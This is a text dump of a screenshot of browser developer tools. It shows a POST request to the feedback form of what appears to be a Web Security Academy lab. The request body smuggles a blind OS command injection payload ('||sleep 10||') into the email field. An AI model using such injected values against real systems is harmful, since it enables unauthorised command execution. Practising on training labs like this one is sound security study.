 Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Filter URLs All
Status Method Domain File Initiator Type Transferred Size
200 POST 0ae9000a0... submit submitFeedbac... json 151 B 2 B
POST 0ae9000a04ab... submit submitFeedbac...
New Request
Cancel Send
Method URL
POST https://0ae9000a04ab2cdac125217000e400a1.web-security-academy.net/feedback/submit
Request Headers
Host: 0ae9000a04ab2cdac125217000e400a1.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 92
Origin: https://0ae9000a04ab2cdac125217000e400a1.web-security-academy.net
DNT: 1
Connection: keep-alive
Request Body
csrf=YCYZad5Uc4KgXABSBePKnGtZTJuCCZnL&name=a&email=a%40a.com||sleep 10||&subject=a&message=a